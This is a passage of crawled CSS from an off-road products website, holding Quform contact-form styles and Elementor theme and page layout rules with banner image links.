ease}.quform-button-submit-default.quform-button-animation-two>button:after{background:#81bf0b;border:4px solid #fff;border-radius:55px;-webkit-box-shadow:0 0 30px rgba(0,0,0,.15);box-shadow:0 0 30px rgba(0,0,0,.15);content:'';color:#fff;display:inline-block;height:50px;line-height:0;text-align:center;left:50%;margin-left:-25px;margin-top:-25px;position:absolute;top:50%;width:50px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation:gelatine 3.5s 1 ease-in-out;animation:gelatine 3.5s 1 ease-in-out}.quform-button-submit-default.quform-button-next.quform-button-animation-two>button:after{content:'\e5c9'}.quform-button-submit-default.quform-button-animation-two.quform-button-submit:before{display:none;position:absolute;top:50%;left:50%;content:'';width:8px;margin-top:-1px;margin-left:-7px;height:4px;background:#fff;opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left top;transform-origin:left top;display:block;-webkit-animation:shortTick 2s forwards ease;animation:shortTick 2s forwards ease;-webkit-animation-delay:1s;animation-delay:1s;z-index:10}.quform-button-submit-default.quform-button-animation-two.quform-button-submit:after{display:none;position:absolute;top:50%;left:50%;content:'';width:18px;margin-left:-6px;margin-top:5px;height:4px;background:#fff;opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left top;transform-origin:left top;display:block;-webkit-animation:longTick 1.8s forwards ease;animation:longTick 1.8s forwards ease;-webkit-animation-delay:1.2s;animation-delay:1.2s;z-index:10}@-webkit-keyframes shortTick{0%{width:0;opacity:0}30%{width:8px;opacity:1}85%{width:8px;opacity:1}100%{width:0;opacity:0}}@keyframes shortTick{0%{width:0;opacity:0}30%{width:8px;opacity:1}85%{width:8px;opacity:1}100%{width:0;opacity:0}}@-webkit-keyframes longTick{0%{width:2px;opacity:0}30%{width:18px;opacity:1}85%{width:18px;opacity:1}100%{width:2px;opacity:0}}@keyframes longTick{0%{width:2px;opacity:0}30%{width:18px;opacity:1}85%{width:18px;opacity:1}100%{width:2px;opacity:0}}@-webkit-keyframes gelatine{from{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0}to{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0}12%{-webkit-transform:translateY(-60px) scale(.9,1.1);transform:translateY(-60px) scale(.9,1.1)}18%{-webkit-transform:translateY(20px) scale(1.1,.9);transform:translateY(20px) scale(1.1,.9)}30%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1}80%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1}100%{-webkit-transform:translateY(-15px) scale(0,0);transform:translateY(-15px) scale(0,0)}}@keyframes gelatine{from{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0}to{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0}12%{-webkit-transform:translateY(-60px) scale(.9,1.1);transform:translateY(-60px) scale(.9,1.1)}18%{-webkit-transform:translateY(20px) scale(1.1,.9);transform:translateY(20px) scale(1.1,.9)}30%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1}80%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1}100%{-webkit-transform:translateY(-15px) scale(0,0);transform:translateY(-15px) scale(0,0)}}.quform-default-submit{position:absolute!important;left:-2000px!important;top:-2000px!important;width:0!important;height:0!important;border:0!important;margin:0!important;padding:0!important}.quform-rtl .quform-default-submit{left:auto!important;right:-2000px!important}.quform img{max-width:100%;height:auto}.quform-element-tree{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);position:absolute!important;height:1px;width:1px;overflow:hidden}@media only screen and (max-width:1024px){.quform-element-row.quform-responsive-columns-tablet-landscape>.quform-element-column,.quform-options-columns.quform-responsive-columns-tablet-landscape>.quform-option{float:none;max-width:100%!important;width:100%!important}.quform-responsive-elements-tablet-landscape .quform-input{max-width:100%!important;width:100%!important;min-width:10px}.quform-responsive-elements-tablet-landscape .quform-error>.quform-error-inner{float:none;display:block}.quform-responsive-elements-tablet-landscape .quform-element-submit button{margin:0;width:100%}.quform-responsive-elements-tablet-landscape .quform-element-submit.quform-button-width-full>.quform-button-back-default,.quform-responsive-elements-tablet-landscape .quform-element-submit.quform-button-width-full>.quform-button-next-default,.quform-responsive-elements-tablet-landscape .quform-element-submit.quform-button-width-full>.quform-button-submit-default{width:100%;float:none}.quform-responsive-elements-tablet-landscape .quform-button-back-default,.quform-responsive-elements-tablet-landscape .quform-button-next-default,.quform-responsive-elements-tablet-landscape .quform-button-submit-default{float:none;margin:5px 0}.quform-responsive-elements-tablet-landscape .quform-loading-position-left{padding-left:0}.quform-responsive-elements-tablet-landscape .quform-loading-position-right{padding-right:0}.quform-responsive-elements-tablet-landscape .quform-labels-left>.quform-spacer>.quform-label{float:none;width:auto!important}.quform-responsive-elements-tablet-landscape .quform-labels-left.quform-element>.quform-spacer>.quform-inner{margin-left:0!important;padding-left:0!important;margin-right:0!important;padding-right:0!important}}@media only screen and (max-width:782px){.admin-bar #fancybox-content,.admin-bar .fancybox-overlay{margin-top:46px}.admin-bar .quform-magnific-popup .mfp-content .quform{margin-top:66px}}@media only screen and (max-width:767px){.quform-element-row.quform-responsive-columns-phone-landscape>.quform-element-column,.quform-options-columns.quform-responsive-columns-phone-landscape>.quform-option{float:none;width:100%!important;max-width:100%!important}.quform-responsive-elements-phone-landscape .quform-input,.quform-responsive-elements-phone-landscape .quform-upload-dropzone{max-width:100%!important;width:100%!important;min-width:10px}.quform-responsive-elements-phone-landscape .quform-error>.quform-error-inner{float:none;display:block}.quform-responsive-elements-phone-landscape .quform-element-submit button{margin:0;width:100%}.quform-responsive-elements-phone-landscape .quform-element-submit.quform-button-width-full>.quform-button-back-default,.quform-responsive-elements-phone-landscape .quform-element-submit.quform-button-width-full>.quform-button-next-default,.quform-responsive-elements-phone-landscape .quform-element-submit.quform-button-width-full>.quform-button-submit-default{width:100%;float:none}.quform-responsive-elements-phone-landscape .quform-button-back-default,.quform-responsive-elements-phone-landscape .quform-button-next-default,.quform-responsive-elements-phone-landscape .quform-button-submit-default{float:none;margin:5px 0}.quform-responsive-elements-phone-landscape .quform-loading-position-left{padding-left:0}.quform-responsive-elements-phone-landscape .quform-loading-position-right{padding-right:0}.quform-responsive-elements-phone-landscape .quform-labels-left>.quform-spacer>.quform-label{float:none;width:auto!important}.quform-responsive-elements-phone-landscape .quform-labels-left.quform-element>.quform-spacer>.quform-inner{margin-left:0!important;padding-left:0!important;margin-right:0!important;padding-right:0!important}#fancybox-wrap.quform-fancybox-1-popup{left:0!important;right:0!important}.quform-page-progress-tab{display:block;padding:5px 10px;margin:0;text-align:center;border-right:none;border-bottom:1px solid #ddd}.quform-page-progress-tab:last-child{border-bottom:none}.quform-responsive-elements-phone-landscape .select2-container--quform .select2-selection--multiple .select2-selection__choice{display:block;float:none;width:auto;padding-top:10px;padding-bottom:10px;margin-right:25px}}@media only screen and (max-width:479px){.quform-element-row.quform-responsive-columns-phone-portrait>.quform-element-column,.quform-options-columns.quform-responsive-columns-phone-portrait>.quform-option{float:none;max-width:100%!important;width:100%!important}.quform-responsive-elements-phone-portrait .quform-input,.quform-responsive-elements-phone-portrait .quform-upload-dropzone{max-width:100%!important;width:100%!important;min-width:10px}.quform-responsive-elements-phone-portrait .quform-error>.quform-error-inner{float:none;display:block}.quform-responsive-elements-phone-portrait .quform-element-submit button{margin:0;width:100%}.quform-responsive-elements-phone-portrait .quform-element-submit.quform-button-width-full>.quform-button-back-default,.quform-responsive-elements-phone-portrait .quform-element-submit.quform-button-width-full>.quform-button-next-default,.quform-responsive-elements-phone-portrait .quform-element-submit.quform-button-width-full>.quform-button-submit-default{width:100%;float:none}.quform-responsive-elements-phone-portrait .quform-button-back-default,.quform-responsive-elements-phone-portrait .quform-button-next-default,.quform-responsive-elements-phone-portrait .quform-button-submit-default{float:none;margin:5px 0}.quform-responsive-elements-phone-portrait .quform-loading-position-left{padding-left:0}.quform-responsive-elements-phone-portrait .quform-loading-position-right{padding-right:0}.quform-responsive-elements-phone-portrait .quform-labels-left>.quform-spacer>.quform-label{float:none;width:auto!important}.quform-responsive-elements-phone-portrait .quform-labels-left.quform-element>.quform-spacer>.quform-inner{margin-left:0!important;padding-left:0!important;margin-right:0!important;padding-right:0!important}.quform-responsive-elements-phone-portrait .select2-container--quform .select2-selection--multiple .select2-selection__choice{display:block;float:none;width:auto;padding-top:10px;padding-bottom:10px;margin-right:25px}}.quform-theme-light{color:#000}.quform-theme-light .quform-form-title{color:#333}.quform-theme-light .quform-form-description{color:#666}.quform-theme-light .quform-page-progress{background-color:#f7f7f7;border-radius:5px}.quform-theme-light .quform-page-progress-bar{background-color:#89c712;color:#fff}.quform-theme-light .quform-page-progress-tab{border-color:#eee;color:#666;padding-top:3px;padding-bottom:3px}.quform-theme-light .quform-page-progress-tab:first-child{padding-left:10px}.quform-theme-light .quform-page-progress-tab.quform-current-tab{color:#89c712}.quform-theme-light .quform-label>label>.quform-required{color:#cc0101}.quform-theme-light .quform-description{color:#333}.quform-theme-light .quform-field-captcha,.quform-theme-light .quform-field-date,.quform-theme-light .quform-field-email,.quform-theme-light .quform-field-multiselect,.quform-theme-light .quform-field-password,.quform-theme-light .quform-field-select,.quform-theme-light .quform-field-text,.quform-theme-light .quform-field-textarea,.quform-theme-light .quform-field-time,.quform-theme-light .select2-container--quform .select2-selection,.quform-theme-light.quform-timepicker.k-list-container.k-popup{border:2px solid #ddd;background-color:#fff;border-radius:5px;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.1);box-shadow:0 0 8px 0 rgba(0,0,0,.1);color:#666;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.quform-theme-light .quform-field-icon{color:#666}.quform-theme-light .quform-has-error .select2-container--quform .select2-selection,.quform-theme-light .quform-has-error input,.quform-theme-light .quform-has-error select,.quform-theme-light .quform-has-error textarea{border-color:#c73412;-webkit-box-shadow:0 0 16px -8px #c73412;box-shadow:0 0 16px -8px #c73412}.quform-theme-light .quform-field-captcha:hover,.quform-theme-light .quform-field-date:hover,.quform-theme-light .quform-field-email:hover,.quform-theme-light .quform-field-multiselect:hover,.quform-theme-light .quform-field-password:hover,.quform-theme-light .quform-field-select:hover,.quform-theme-light .quform-field-text:hover,.quform-theme-light .quform-field-textarea:hover,.quform-theme-light .quform-field-time:hover{border-color:#ccc}.quform-theme-light .quform-field-captcha:active,.quform-theme-light .quform-field-captcha:focus,.quform-theme-light .quform-field-date:active,.quform-theme-light .quform-field-date:focus,.quform-theme-light .quform-field-email:active,.quform-theme-light .quform-field-email:focus,.quform-theme-light .quform-field-multiselect:active,.quform-theme-light .quform-field-multiselect:focus,.quform-theme-light .quform-field-password:active,.quform-theme-light .quform-field-password:focus,.quform-theme-light .quform-field-select:active,.quform-theme-light .quform-field-select:focus,.quform-theme-light .quform-field-text:active,.quform-theme-light .quform-field-text:focus,.quform-theme-light .quform-field-textarea:active,.quform-theme-light .quform-field-textarea:focus,.quform-theme-light .quform-field-time:active,.quform-theme-light .quform-field-time:focus,.quform-theme-light .select2-container--quform.select2-container--open .select2-selection,.quform-theme-light.quform-timepicker.k-list-container.k-popup{border-color:#89c712;-webkit-box-shadow:0 0 16px -8px #89c712;box-shadow:0 0 16px -8px #89c712;color:#333}.quform-theme-light .quform-label>label{color:#333}.quform-theme-light .quform-sub-label>label{color:#666}.quform-theme-light .quform-tooltip-icon{color:#666}.quform-theme-light.quform-timepicker.k-list-container.k-popup{margin:4px 0}.quform-theme-light .quform-input-textarea .quform-field-icon-left,.quform-theme-light .quform-input-textarea .quform-field-icon-right{top:12px}.quform-theme-light .quform-field-size-slim .quform-input-textarea .quform-field-icon-left,.quform-theme-light .quform-field-size-slim .quform-input-textarea .quform-field-icon-right{top:8px}.quform-theme-light .quform-field-size-huge .quform-input-textarea .quform-field-icon-left,.quform-theme-light .quform-field-size-huge .quform-input-textarea .quform-field-icon-right{top:27px}.quform-theme-light .quform-field-size-fat .quform-input-textarea .quform-field-icon-left,.quform-theme-light .quform-field-size-fat .quform-input-textarea .quform-field-icon-right{top:19px}.quform-theme-light .quform-upload-progress-bar-wrap{background-color:#f7f7f7}.quform-theme-light .quform-upload-progress-bar{background-color:#89c712;border-radius:2px}.quform-theme-light .quform-upload-info{color:#666}.quform-theme-light .quform-upload-info>div{color:#333}.quform-theme-light .quform-upload-file{background-color:#89c712;border:0 none transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#fff}.quform-theme-light .quform-upload-file-remove:after,.quform-theme-light .quform-upload-file-remove:before{background-color:#fff}.quform-theme-light .quform-upload-dropzone{background-color:#fff;color:#333;border-color:#ddd}.quform-theme-light .select2-container--quform.select2-container--above.select2-container--open .select2-selection{border-top-left-radius:0;border-top-right-radius:0;border-top:2px solid transparent}.quform-theme-light .select2-container--quform.select2-container--below.select2-container--open .select2-selection{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom:2px solid transparent}.quform-theme-light .select2-container--quform .select2-selection--multiple .select2-selection__choice{border-radius:5px;background-color:#ddd;border:1px solid #ccc;color:#666}.quform-theme-light .select2-container--quform .select2-search--inline .select2-search__field{border-radius:0;color:#666}.quform-theme-light .select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.quform-theme-light .select2-container--quform .select2-selection__arrow b,.quform-theme-light.select2-container--quform .select2-search--dropdown:before{color:#666}.quform-theme-light.select2-container--quform .select2-dropdown{border-radius:5px;-webkit-box-shadow:0 8px 16px -10px rgba(0,0,0,.07);box-shadow:0 8px 16px -10px rgba(0,0,0,.07);background-color:#fff;border:2px solid #89c712}.quform-theme-light.select2-container--quform .select2-dropdown--above{border:2px solid #89c712;border-bottom:transparent;border-radius:5px 5px 0 0;margin-bottom:-2px}.quform-theme-light.select2-container--quform .select2-dropdown--below{border:2px solid #89c712;border-top:transparent;border-radius:0 0 5px 5px;margin-top:-4px}.quform-theme-light.select2-container--quform .select2-search--dropdown .select2-search__field{border:0 solid #ccc;border-color:#ccc;background-color:#fff;color:#333;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.07);box-shadow:0 0 15px 0 rgba(0,0,0,.07)}.quform-theme-light.select2-container--quform .select2-dropdown--below .select2-search__field{border-top-width:1px}.quform-theme-light.select2-container--quform .select2-dropdown--above .select2-search__field{border-bottom-width:1px}.quform-theme-light.select2-container--quform .select2-results__option{color:#333}.quform-theme-light.select2-container--quform .select2-results__option.select2-results__message{background-color:#d9edf7;color:#3a87ad}.quform-theme-light.select2-container--quform .select2-results__option:first-child{border-top:none}.quform-theme-light.select2-container--quform .select2-results__option:last-child{border-bottom:none}.quform-theme-light.select2-container--quform .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true]{background:0 0;color:#ccc}.quform-theme-light.select2-container--quform .select2-dropdown--below .select2-results__options{border-top:1px solid #ddd}.quform-theme-light.select2-container--quform .select2-dropdown--above .select2-results__options{border-bottom:1px solid #ddd}.quform-theme-light.select2-container--quform .select2-results__option--highlighted[aria-selected]{background-color:#fcfcfc;border-color:#ddd;color:#666}.quform-theme-light.quform-datepicker .k-calendar{-webkit-box-shadow:0 0 22px 0 rgba(0,0,0,.1);box-shadow:0 0 22px 0 rgba(0,0,0,.1);border-radius:5px}.quform-theme-light.quform-datepicker .k-calendar .k-footer,.quform-theme-light.quform-datepicker .k-calendar .k-header,.quform-theme-light.quform-datepicker .k-calendar .k-header .k-state-hover{background-color:#89c712}.quform-theme-light.quform-datepicker .k-calendar .k-footer .k-link,.quform-theme-light.quform-datepicker .k-calendar .k-header .k-link{color:#fff}.quform-theme-light.quform-datepicker .k-calendar .k-content,.quform-theme-light.quform-datepicker .k-calendar .k-content td,.quform-theme-light.quform-datepicker .k-calendar .k-content th{background-color:#fff;color:#333}.quform-theme-light.quform-datepicker .k-calendar .k-content td.k-other-month{background-color:#f7f7f7}.quform-theme-light.quform-datepicker .k-calendar .k-content .k-other-month .k-link{color:#999}.quform-theme-light.quform-datepicker .k-calendar .k-content .k-link{color:#666}.quform-theme-light.quform-datepicker .k-calendar .k-content .k-link:hover{color:#333}.quform-theme-light.quform-timepicker.k-popup ul.k-list li.k-item{color:#333}.quform-theme-light.quform-timepicker.k-popup ul.k-list li.k-item.k-state-hover{background-color:#f7f7f7;border-color:#ccc;color:#333}.quform-theme-light.quform-datepicker .k-calendar td.k-state-focused,.quform-theme-light.quform-datepicker .k-calendar td.k-state-selected.k-state-focused{background-color:#fff}.quform-theme-light.quform-timepicker.k-popup ul.k-list li.k-item.k-state-selected{color:#89c712}.quform-theme-light.quform-datepicker .k-calendar td.k-state-focused .k-link,.quform-theme-light.quform-datepicker .k-calendar td.k-state-selected.k-state-focused .k-link{color:#89c712}.quform-theme-light .quform-group-style-plain>.quform-spacer>.quform-group-title-description .quform-group-title{color:#333}.quform-theme-light .quform-group-style-plain>.quform-spacer>.quform-group-title-description p.quform-group-description{color:#666}.quform-theme-light .quform-group-style-bordered>.quform-spacer>.quform-group-title-description .quform-group-title{color:#333}.quform-theme-light .quform-group-style-bordered>.quform-spacer>.quform-group-title-description p.quform-group-description{color:#666}.quform-theme-light .quform-group-style-bordered>.quform-child-elements,.quform-theme-light .quform-group-style-bordered>.quform-spacer>.quform-child-elements{background-color:#f7f7f7;border:1px solid #ddd;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:5px}.quform-theme-light .quform-button-style-theme .quform-upload-button,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button,.quform-theme-light .quform-options-style-button .quform-option-label{background-color:#89c712;color:#fff;border:0 none transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:scale(1);transform:scale(1)}.quform-theme-light .quform-button-style-theme .quform-upload-button:hover,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button:hover,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button:hover,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button:hover,.quform-theme-light .quform-options-style-button .quform-field-checkbox:checked+label,.quform-theme-light .quform-options-style-button .quform-field-radio:checked+label,.quform-theme-light .quform-options-style-button .quform-option-label:active,.quform-theme-light .quform-options-style-button .quform-option-label:focus{background-color:#81bf0b;color:#fff;border:0 none transparent}.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button:active,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button:active,.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button:active{-webkit-transform:scale(.93);transform:scale(.93)}.quform-theme-light .quform-loading-type-spinner-1 .quform-loading-spinner,.quform-theme-light .quform-loading-type-spinner-1 .quform-loading-spinner:after{border-top-color:#89c712}.quform-theme-light .quform-loading-type-spinner-2 .quform-loading-spinner{background-color:#89c712}.quform-theme-light .quform-loading-type-spinner-3 .quform-loading-spinner,.quform-theme-light .quform-loading-type-spinner-3 .quform-loading-spinner:after{color:#89c712}.quform-theme-light .quform-loading-type-spinner-4 .quform-loading-spinner:after{background-color:#89c712}.quform-theme-light .quform-loading-type-spinner-5 .quform-loading-spinner{border-left-color:#89c712}.quform-theme-light .quform-loading-type-spinner-6 .quform-loading-spinner-inner{color:#89c712}.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner,.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner:after,.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner:before{background-color:#89c712;color:#89c712}.quform-theme-light .quform-loading-type-custom .quform-loading-inner{color:#89c712}.quform-theme-light .quform-referral-link a{color:#666}.quform-theme-light .quform-referral-link a:hover{color:#89c712}.quform-element-row>.quform-element-column.quform-element-1_34{width:20%}.quform-element-row>.quform-element-column.quform-element-1_35{width:10%}.quform-element-row>.quform-element-column.quform-element-1_37{width:25%}.quform-element-row>.quform-element-column.quform-element-1_36{width:45%}.quform-3 .quform-label>label{color:#fff}.quform-3 .quform-label>label>.quform-required{color:#fff}.quform-3 .select2-container--quform .select2-selection,.quform-3 .quform-field-text,.quform-3 .quform-field-email,.quform-3 .quform-field-date,.quform-3 .quform-field-time,.quform-3 .quform-field-captcha,.quform-3 .quform-field-password{background-color:#fff}.quform-3 .quform-field-textarea{background-color:#fff}.quform-3 .quform-field-select,.quform-3 .quform-field-multiselect{background-color:#fff}.quform-3.quform-theme-light .quform-page-progress-bar{background-color:#ededed}.quform-3.quform-theme-light .quform-page-progress-tab.quform-current-tab{color:#ededed}.quform-3.quform-theme-light .select2-container--quform.select2-container--open .select2-selection,.quform-3-timepicker.quform-theme-light.quform-timepicker.k-list-container.k-popup,.quform-3.quform-theme-light .quform-field-text:active,.quform-3.quform-theme-light .quform-field-captcha:active,.quform-3.quform-theme-light .quform-field-password:active,.quform-3.quform-theme-light .quform-field-textarea:active,.quform-3.quform-theme-light .quform-field-email:active,.quform-3.quform-theme-light .quform-field-date:active,.quform-3.quform-theme-light .quform-field-time:active,.quform-3.quform-theme-light .quform-field-select:active,.quform-3.quform-theme-light .quform-field-multiselect:active,.quform-3.quform-theme-light .quform-field-text:focus,.quform-3.quform-theme-light .quform-field-captcha:focus,.quform-3.quform-theme-light .quform-field-password:focus,.quform-3.quform-theme-light .quform-field-textarea:focus,.quform-3.quform-theme-light .quform-field-email:focus,.quform-3.quform-theme-light .quform-field-date:focus,.quform-3.quform-theme-light .quform-field-time:focus,.quform-3.quform-theme-light .quform-field-select:focus,.quform-3.quform-theme-light .quform-field-multiselect:focus{border-color:#ededed;box-shadow:0 0 16px -8px #ededed}.quform-3.quform-theme-light .quform-upload-progress-bar{background-color:#ededed}.quform-3.quform-theme-light .quform-upload-file{background-color:#ededed}.quform-3-select2.quform-theme-light.select2-container--quform .select2-dropdown{border:2px solid #ededed}.quform-3-select2.quform-theme-light.select2-container--quform .select2-dropdown--above{border:2px solid #ededed;border-bottom:transparent}.quform-3-select2.quform-theme-light.select2-container--quform .select2-dropdown--below{border:2px solid #ededed;border-top:transparent}.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar .k-header,.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar .k-footer,.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar .k-header .k-state-hover{background-color:#ededed}.quform-3-timepicker.quform-theme-light.quform-timepicker.k-popup ul.k-list li.k-item.k-state-selected{color:#ededed}.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar .k-content .k-link:hover,.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar td.k-state-focused .k-link,.quform-3-datepicker.quform-theme-light.quform-datepicker .k-calendar td.k-state-selected.k-state-focused .k-link{color:#ededed}.quform-3.quform-theme-light .quform-button-style-theme .quform-upload-button,.quform-3.quform-theme-light .quform-options-style-button .quform-option-label,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button{background-color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-1 .quform-loading-spinner,.quform-3.quform-theme-light .quform-loading-type-spinner-1 .quform-loading-spinner:after{border-top-color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-2 .quform-loading-spinner{background-color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-3 .quform-loading-spinner,.quform-3.quform-theme-light .quform-loading-type-spinner-3 .quform-loading-spinner:after{color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-4 .quform-loading-spinner:after{background-color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-5 .quform-loading-spinner{border-left-color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-6 .quform-loading-spinner-inner{color:#ededed}.quform-3.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner,.quform-3.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner:before,.quform-3.quform-theme-light .quform-loading-type-spinner-7 .quform-loading-spinner-inner:after{background-color:#ededed;color:#ededed}.quform-3.quform-theme-light .quform-loading-type-custom .quform-loading-inner{color:#ededed}.quform-3.quform-theme-light .quform-referral-link a:hover{color:#ededed}.quform-3.quform-theme-light .quform-button-style-theme .quform-upload-button:hover,.quform-3.quform-theme-light .quform-options-style-button .quform-option-label:active,.quform-3.quform-theme-light .quform-options-style-button .quform-option-label:focus,.quform-3.quform-theme-light .quform-options-style-button .quform-field-checkbox:checked+label,.quform-3.quform-theme-light .quform-options-style-button .quform-field-radio:checked+label,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button:hover,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button:hover,.quform-3.quform-theme-light .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button:hover{background-color:#a8a8a8}.quform-7 .quform-label>label{color:#f9f9f9}.quform-8 .quform-label>label{color:#f9f9f9}.quform-10 .quform-button-submit.quform-button-submit-10_20 button,.quform-10 .quform-element-submit.quform-button-style-theme .quform-button-submit.quform-button-submit-10_20 button{background-color:#f76d32}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098
body_size: -103
content:
.elementor-kit-32529{--e-global-color-primary:#000000;--e-global-color-secondary:#FF7F41;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FF7F41;--e-global-color-eb7facb:#FFFFFF;--e-global-color-52a305d:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFEFE;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:1000ms;}.elementor-kit-32529 e-page-transition{background-color:#67676759;}.elementor-kit-32529 img{opacity:1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1161px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:23vh;max-width:23vh;}.site-header .site-navigation ul.menu li a{color:#300F0F;}.site-header .site-navigation .menu li{font-size:15px;font-weight:500;line-height:6px;letter-spacing:0.3px;word-spacing:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51289.css?ver=1745609120
body_size: 1892
content:
.elementor-51289 .elementor-element.elementor-element-58a9c2c:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-58a9c2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/XF-Off-Road-View-All-Banner-min-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-58a9c2c > .elementor-container{min-height:240px;}.elementor-51289 .elementor-element.elementor-element-58a9c2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-58a9c2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-ae39e12{text-align:center;}.elementor-51289 .elementor-element.elementor-element-ae39e12 .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:80px;text-shadow:0px 0px 40px #000000;color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-02ca468:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-02ca468 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/XF-Off-Road-Black-Finishes-Banner-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-51289 .elementor-element.elementor-element-02ca468 > .elementor-container{min-height:240px;}.elementor-51289 .elementor-element.elementor-element-02ca468{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51289 .elementor-element.elementor-element-02ca468 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51289 .elementor-element.elementor-element-c80a7ce{text-align:center;}.elementor-51289 .elementor-element.elementor-element-c80a7ce .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:80px;text-shadow:0px 0px 40px #000000;color:#FFFFFF;}.elementor-51289 .elementor-element.elementor-element-5d23848:not(.elementor-motion-effects-element-type-background), .elementor-51289 .elementor-element.elementor-element-5d23848 > .elementor-motion-effects-container > 